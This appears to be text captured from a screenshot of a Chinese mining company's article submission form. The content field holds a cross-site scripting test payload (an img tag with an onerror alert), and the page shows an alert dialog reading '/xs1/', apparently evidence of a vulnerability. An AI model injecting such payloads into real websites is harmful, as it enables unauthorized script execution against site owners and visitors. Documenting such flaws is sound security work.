 sinomining.net.cn/web/zxtg.asp
ABOUT US
www.sinomining.net.cn 显示
/xs1/
确定
面文本输入框；
其他方式发送。
董事长寄语
总经理致辞
公司简介
上级关怀
工作风采
领导团队
组织机构
发展战略
企业荣誉
成员单位
企业邮箱
EMAIL
联系我们
CONTACT
标题： 请输入文章标题 *
作者： 请输入作者 *
单位： 请输入单位 *
栏目： 请选择栏目分类
内容：
B I U A
<img/src=1 onerror=alert(/xs1/)>